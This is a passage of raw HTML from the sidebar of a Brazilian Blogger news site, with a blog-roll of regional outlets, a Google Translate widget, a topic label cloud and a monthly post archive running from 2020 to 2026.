<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucElyf3IMbChgHtvOeDVy5ZaWJP3g_dKtrFGyX0wxz1nBssyRSvD4wxa-gStcHuipBne2eCqibPcaETQDJaAKK6a07IDxe6PkZLOU0VBSR0Dzf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFox4icyVmEeHOJro66yd6s_udL_Ro_hSifW0KqPFtE6biPOT2n_x6Vm8nk0IonX9AdqS4ZzI-9ct_GPgyxrHmay-GQWBuP0qpi1VvcervRvQr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvFsExkPQNxrrDV4dWkHdiyPJ4Ht_fnPh1dxuiVt8ZXdRIEVMayDVS3vRcX1yghN_lxaJ5nFUtgDmqVsyNhiiCoU-MaiLSYeRs9WSNwDm3kQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SYoh4zviEYyw94wfzPYSJ1RrqfIv7CJ-4Xm-ejC7iGIkcZQIXaVTvN7DN36CBnQowkbdYNEG_Wte7LHSXkSdmO22M2yhf_Hp979MqhJERjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp2pxzxEo6Vy2rvZWJ1p9K6r4Rg6XW4MYAjcl-bz-NTVoaPjIqGdKUtIqoE5hZx6G7Dp8Zbrq41e_budHqWAPI-VJRfQFjPO_ne1s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm9HDb_nNKrJWzga4EQ8En3jPq4bOeDC8RQQpD4vZH0-S-671A8d5kFroAUhAiDtjDPmr0AncKi2zDgR0s5vo_uwixsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s20UbhArTO2A1-F65Fz24P01MhBA8K41zAn3OemVo8iFOAp04doHDt4nxyU9Fyd0qPfY7OenqN5Ko6quFXhZ0kiBZQqTeYjiddRJU1TYlgKOYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVwygQp4Qdl4eIDD2LWxqpPgtXCYz54dnmgaRzVuMBVJ73tkcD3ZXKVQT2uQdju41XqoT8B7h0WM4gTeJOcHZ_sUXjmTOKHdqvl-uE4SX2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss0DovcZaP3HM5FA1P_p-IrLkYPcnylyF0EyaxQC0cIdHdQStFOkd7DovScUfoyHqJfKtbZKUZNesOpr5zF-eU1NK2v9toBc39u-k2nE5EC4aArdLJ7qtJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t71mjGVbFxJPycK5dqFCu0AqE_4rnIf2x_uCpWKkde7TAoL-0CBgRucnMBIBsxZf41yp-XwvwqbmMJKh9w9RlLawbex8l3l16l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
